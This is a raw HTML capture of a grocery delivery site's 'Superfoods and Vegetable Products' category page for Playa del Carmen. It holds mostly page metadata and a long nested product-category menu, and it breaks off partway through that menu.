

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html
body_size: 34105
content:
 <!doctype html><html lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Superfoods and Vegetable Products - Dac - Best of Playa - Playa | loQsea"/>
<meta name="description" content="Very Reliable Delivery Service! Need Anything Delivered in Cancun, Playa del Carmen, Tulum or Riviera Maya? Save Time and don't look any further!"/>
<meta name="keywords" content="Food delivery, Comida a domicilio, Restaurant Delivery, Local Delivery, Entrega Local, Tulum, Cancun, Puerto Aventuras, Puerto Morelos, Playa del Carmen supermercado, Supermercado Playa del Carmen, Entrega a domicilio Playa del Carmen, Entrega a domicilio supermercado Playa del Carmen, Entrega a domicilio de restaurantes playa del carmen, Entrega a domicilio de comida playa del carmen, Supermarket Delivery, Renta Vacacional, Supermercado Online, Súper en Linea, Supermercado en Línea, Súper a Domicilio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Superfoods and Vegetable Products - Dac - Best of Playa - Playa | loQsea</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://loqsea.com/static/version1768570396/_cache/merged/5a592f4cce8ab8e617b6cc826398afa2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/print.min.css" />







<link rel="preload" as="font" crossorigin="anonymous" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://loqsea.com/media/favicon/websites/2/logo_loqsea_ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://loqsea.com/media/favicon/websites/2/logo_loqsea_ico.png" />
<!-- Hotjar Tracking Code for loqsea.com -->


<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=412985762855635&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="p:domain_verify" content="fab20e06c920a7fffea2ab8232fe26b4"/>     <!-- NO Pixel ID is configured, please goto Admin --> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-playa-supermarket-superfoods-y-productos-vegetales category-superfoods-y-productos-vegetales catalog-category-view page-layout-2columns-left">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>         <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="extra_header">Thank you for visiting our BETA version. We appreciate your patience 🙈, please don't hesitate to contact us through our chat for any suggestions 🐝</div> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>     <div class="switcher currency switcher-currency" id="switcher-currency"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-USD"><span>USD - US Dollar</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">  <li class="currency-MXN switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}'>MXN - Mexican Peso</a></li>    </ul></div></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://loqsea.com/groceries/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>     <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-groceries">  <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/default/estados-unidos.png' title="Grc Inglés " alt=" Grc Inglés "/></span>  <span></span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown" style="min-width:auto">    <li class="view-despensa switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/stores\/store\/redirect\/","data":{"___store":"despensa","___from_store":"groceries","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2Rlc3BlbnNhL3BsYXlhL3N1cGVybWFya2V0L3N1cGVyZm9vZHMteS1wcm9kdWN0b3MtdmVnZXRhbGVzLmh0bWw,"}}'>   <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/stores/18/mexico_18277.png' title="Grc Español" alt="Grc Español"/></span>  </a></li>  </ul></div></div> <a class="logo" href="/" title="" aria-label="store logo"><img src="https://loqsea.com/media/logo/websites/2/logo_loQsea.png" title="" alt="" width="auto" height="auto" /></a><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>  <div class="switcher store switcher-city" id="switcher-city"><div class="actions dropdown options switcher-options">  <div class="action toggle switcher-trigger currentCity1 " role="button" tabindex="0" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true" id="switcher-city-trigger"><strong>Playa del Carmen<i class="fa fa-chevron-down"></i></strong></div>      <ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="switcher-option"><a href="https://loqsea.com/groceries/tulum.html/">Tulum</a></li>    <li class="switcher-option"><a href="https://loqsea.com/groceries/cancun.html/">Cancun</a></li>  </ul></div></div><ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --></li>   <li class="link authorization-link" data-label="or"><a href="https://loqsea.com/groceries/customer/account/login/referer/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/" >Sign In</a></li><li><a id="idIKQzC65Z" ></a></li></ul>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://loqsea.com/groceries/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search"  data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://loqsea.com/groceries/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"2"} }'  type="text" name="q" value="" placeholder="Search&#x20;store" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://loqsea.com/groceries/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="#"  class="level-top" ><span>Menu</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://loqsea.com/groceries/packages.html" ><span>Packages</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://loqsea.com/groceries/corner-shop.html" ><span>Corner Shop</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket.html" ><span>Supermarket</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/organico-y-mas.html" ><span>Organic &amp; More</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/carnes.html" ><span>Fresh Meat</span></a></li><li  class="level3 nav-1-3-1-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/frutas-y-verduras.html" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level3 nav-1-3-1-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-lacteos-y-leches.html" ><span>Eggs, Dairy &amp; Milk</span></a></li><li  class="level3 nav-1-3-1-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/productos-naturales.html" ><span>Natural Products</span></a></li><li  class="level3 nav-1-3-1-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/bebidas-y-botanas.html" ><span>Drinks &amp; Snacks</span></a></li><li  class="level3 nav-1-3-1-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/sin-gluten.html" ><span>Gluten Free</span></a></li></ul></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria.html" ><span>Bread, Tortillas and Pastry</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/panes-y-bollos.html" ><span>Breads &amp; Buns</span></a></li><li  class="level3 nav-1-3-2-2 category-item"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/tortillas-y-pan-pita.html" ><span>Tortillas &amp; Pita Bread</span></a></li><li  class="level3 nav-1-3-2-3 category-item"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/galletas-saladas.html" ><span>Crackers</span></a></li><li  class="level3 nav-1-3-2-4 category-item last"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/pasteleria.html" ><span>Pastry</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html" ><span>Beers, Wines and Liquors</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores/vino-blanco.html" ><span>White Wine</span></a></li><li  class="level3 nav-1-3-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/vino-tinto.html" ><span>Red Wine</span></a></li><li  class="level3 nav-1-3-3-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/cerveza.html" ><span>Beer</span></a></li><li  class="level3 nav-1-3-3-4 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/licores-y-mas.html" ><span>Liquors and more</span></a></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/fresh-vegetables.html" ><span>Fresh Vegetables</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/lechugas-y-verdes.html" ><span>Lettuce &amp; Greens</span></a></li><li  class="level3 nav-1-3-4-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papas-y-camotes.html" ><span>Potatoes &amp; Sweet Potatoes</span></a></li><li  class="level3 nav-1-3-4-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/tomate-y-aguacate.html" ><span>Tomato &amp; Avocado</span></a></li><li  class="level3 nav-1-3-4-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cebolla-pimiento-y-ajo.html" ><span>Onion, Pepper &amp; Garlic</span></a></li><li  class="level3 nav-1-3-4-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/hierbas-frescas.html" ><span>Fresh Herbs</span></a></li><li  class="level3 nav-1-3-4-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/chiles-zanahorias-y-mas.html" ><span>Chiles, Carrots &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://loqsea.com/groceries/supermarket/despensa.html" ><span>Groceries</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/aderezos-y-salsas.html" ><span>Dressings &amp; Salsa</span></a></li><li  class="level3 nav-1-3-5-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cereales-y-harinas.html" ><span>Cereals &amp; Flours</span></a></li><li  class="level3 nav-1-3-5-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pan-pasta-y-mas.html" ><span>Bread, Pasta &amp; More</span></a></li><li  class="level3 nav-1-3-5-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/enlatados.html" ><span>Canned Goods</span></a></li><li  class="level3 nav-1-3-5-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/sopas-y-cremas.html" ><span>Soups &amp; Creams</span></a></li><li  class="level3 nav-1-3-5-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/arroz-frijol-y-semillas.html" ><span>Rice, Beans &amp; Seeds</span></a></li><li  class="level3 nav-1-3-5-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/aceite-y-vinagre.html" ><span>Oil &amp; Vinegar</span></a></li><li  class="level3 nav-1-3-5-8 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pastas-y-salsas.html" ><span>Pasta &amp; Sauces</span></a></li><li  class="level3 nav-1-3-5-9 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/aderezos-y-condimentos.html" ><span>Dressings &amp; Seasonings</span></a></li><li  class="level3 nav-1-3-5-10 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pure-y-salsas.html" ><span>Puree &amp; Sauces</span></a></li><li  class="level3 nav-1-3-5-11 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/harina-y-azucar.html" ><span>Flour &amp; Sugar</span></a></li><li  class="level3 nav-1-3-5-12 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cereales-y-barras.html" ><span>Cereals &amp; Bars</span></a></li><li  class="level3 nav-1-3-5-13 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/miel-mermelada-y-cremas.html" ><span>Honey, Jam &amp; Creams</span></a></li><li  class="level3 nav-1-3-5-14 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/alimentos-saludables-y-de-dieta.html" ><span>Healthy and Diet Food</span></a></li><li  class="level3 nav-1-3-5-15 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/alimento-para-bebe.html" ><span>Baby Food</span></a></li><li  class="level3 nav-1-3-5-16 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/endulzantes-y-cremas.html" ><span>Sweeteners &amp; Spreads</span></a></li></ul></li><li  class="level2 nav-1-3-6 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/mascotas.html" ><span>Pet Care</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-6-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/perros.html" ><span>Dogs</span></a></li><li  class="level3 nav-1-3-6-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/gatos.html" ><span>Cats</span></a></li><li  class="level3 nav-1-3-6-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/aves-y-mas.html" ><span>Birds &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-7 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-personal.html" ><span>Personal Care</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-7-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/cosmeticos-y-desodorantes.html" ><span>Cosmetics and Deodorants</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/desodorante-para-el.html" ><span>Deodorant for Him</span></a></li><li  class="level4 nav-1-3-7-1-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/desodorante-para-ella.html" ><span>Deodorant for Her</span></a></li></ul></li><li  class="level3 nav-1-3-7-2 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-corporal.html" ><span>Body Care</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-2-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/jabon.html" ><span>Soap</span></a></li><li  class="level4 nav-1-3-7-2-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cremas-y-lociones.html" ><span>Cream &amp; Lotion</span></a></li><li  class="level4 nav-1-3-7-2-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/protector-solar.html" ><span>Sunscreen</span></a></li><li  class="level4 nav-1-3-7-2-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-facial.html" ><span>Facial Care</span></a></li><li  class="level4 nav-1-3-7-2-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papel-higienico-y-pa-uelos.html" ><span>Toilet Paper &amp; Tissues</span></a></li><li  class="level4 nav-1-3-7-2-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-de-manos-y-pies.html" ><span>Hand &amp; Foot Care</span></a></li></ul></li><li  class="level3 nav-1-3-7-3 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-bucal-afeitado-y-depilacion.html" ><span>Oral Care, Shaving &amp; Hair Removal</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-3-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-bucal.html" ><span>Oral Care</span></a></li><li  class="level4 nav-1-3-7-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/afeitado.html" ><span>Shaving</span></a></li><li  class="level4 nav-1-3-7-3-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/depilacion.html" ><span>Hair Removal</span></a></li></ul></li><li  class="level3 nav-1-3-7-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/higiene-femenina.html" ><span>Femenine</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/tampones-y-protectores.html" ><span>Tampons and Pads</span></a></li><li  class="level4 nav-1-3-7-4-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/dolor-menstrual-y-mas.html" ><span>Menstrual Pain &amp; More</span></a></li></ul></li><li  class="level3 nav-1-3-7-5 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/salud-sexual.html" ><span>Sexual Health</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-5-1 category-item first last"><a href="https://loqsea.com/groceries/playa/supermarket/preservativos-y-lubricantes.html" ><span>Condoms &amp; Lubricants</span></a></li></ul></li><li  class="level3 nav-1-3-7-6 category-item last parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-del-cabello.html" ><span>Hair Care</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-6-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/shampoo.html" ><span>Shampoo</span></a></li><li  class="level4 nav-1-3-7-6-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/acondicionador.html" ><span>Conditioner</span></a></li><li  class="level4 nav-1-3-7-6-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/peinado-y-accesorios.html" ><span>Brushing &amp; Accesories</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-8 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/hogar.html" ><span>Household</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-8-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/productos-de-limpieza.html" ><span>Cleaning Supplies</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/ba-o.html" ><span>Bathroom</span></a></li><li  class="level4 nav-1-3-8-1-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/limpiadores-multiuso.html" ><span>Multiporpuse Cleaners</span></a></li><li  class="level4 nav-1-3-8-1-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/lavatrastes-y-lavavajillas.html" ><span>Dishwashing</span></a></li><li  class="level4 nav-1-3-8-1-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/lavanderia.html" ><span>Laundry</span></a></li><li  class="level4 nav-1-3-8-1-5 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/esponjas-pa-os-y-guantes.html" ><span>Sponges, Cloths &amp; Gloves</span></a></li></ul></li><li  class="level3 nav-1-3-8-2 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/ni-os.html" ><span>Children&#039;s Goods</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-2-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pa-ales-y-toallas-humedas.html" ><span>Diapers and Wipes</span></a></li><li  class="level4 nav-1-3-8-2-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/formula-y-alimento-para-bebe.html" ><span>Formula &amp; Baby Food</span></a></li></ul></li><li  class="level3 nav-1-3-8-3 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/productos-del-hogar.html" ><span>Household Goods</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-3-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/aromatizantes.html" ><span>Air Freshners</span></a></li><li  class="level4 nav-1-3-8-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/productos-del-hogar/accesorios-de-cocina.html" ><span>Kitchen Accesories</span></a></li><li  class="level4 nav-1-3-8-3-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papel-y-bolsas-de-cocina.html" ><span>Bags, Wraps &amp; Paper</span></a></li><li  class="level4 nav-1-3-8-3-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/vajilla-desechable.html" ><span>Disposable Tableware</span></a></li><li  class="level4 nav-1-3-8-3-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/bolsas-para-basura.html" ><span>Trash Bags</span></a></li><li  class="level4 nav-1-3-8-3-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/insecticidas.html" ><span>Repellent &amp; Pest Control</span></a></li><li  class="level4 nav-1-3-8-3-7 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/decoracion-navide-a.html" ><span>Christmas Decor</span></a></li></ul></li><li  class="level3 nav-1-3-8-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/ferreteria-y-mas.html" ><span>Hardware &amp; More</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pilas.html" ><span>Batteries</span></a></li><li  class="level4 nav-1-3-8-4-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/focos-de-luz-y-mas.html" ><span>Light Bulbs &amp; More</span></a></li></ul></li><li  class="level3 nav-1-3-8-5 category-item last"><a href="https://loqsea.com/groceries/supermarket/disposable-tableware.html" ><span>Disposable Tableware</span></a></li></ul></li><li  class="level2 nav-1-3-9 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-duros-y-salchichoneria.html" ><span>Hard Cheeses and Deli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-9-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-duros.html" ><span>Hard Cheese</span></a></li><li  class="level3 nav-1-3-9-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/salchichoneria.html" ><span>Deli</span></a></li></ul></li><li  class="level2 nav-1-3-10 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/botanas-y-postres.html" ><span>Snacks &amp; Desserts</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-10-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/frituras-y-dip.html" ><span>Chips &amp; Dip</span></a></li><li  class="level3 nav-1-3-10-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/palomitas-y-semillas.html" ><span>Popcorn &amp; Seeds</span></a></li><li  class="level3 nav-1-3-10-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/barra-de-cereales-y-fruta-seca.html" ><span>Cereal Bars &amp; Dried Fruit</span></a></li><li  class="level3 nav-1-3-10-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/galletas-dulces.html" ><span>Cookies</span></a></li><li  class="level3 nav-1-3-10-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/reposteria.html" ><span>Confectionery</span></a></li><li  class="level3 nav-1-3-10-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/chocolates-y-dulces.html" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level3 nav-1-3-10-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/helado.html" ><span>Ice Cream</span></a></li><li  class="level3 nav-1-3-10-8 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/botanas-saludables.html" ><span>Healthy Snacks</span></a></li></ul></li><li  class="level2 nav-1-3-11 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/bebidas.html" ><span>Beverages</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-11-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/leche.html" ><span>Milk</span></a></li><li  class="level3 nav-1-3-11-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/agua.html" ><span>Water</span></a></li><li  class="level3 nav-1-3-11-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/jugos.html" ><span>Juices</span></a></li><li  class="level3 